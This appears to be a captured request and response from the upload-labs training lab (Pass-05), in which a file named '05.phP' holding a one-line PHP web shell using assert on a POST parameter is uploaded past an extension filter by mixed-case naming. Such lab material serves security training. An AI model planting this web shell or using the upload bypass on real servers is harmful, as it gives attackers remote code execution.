 Request
Raw Params Headers Hex
POST /upload-labs/Pass-05/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-05/index.php
Cookie: pass=05
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------182252345325130
Content-Length: 346
-----------------------------182252345325130
Content-Disposition: form-data; name="upload_file"; filename="05.phP"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------182252345325130
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//05.phP" width="250px" /> </div>
</li>
</ol>
</div>
</div>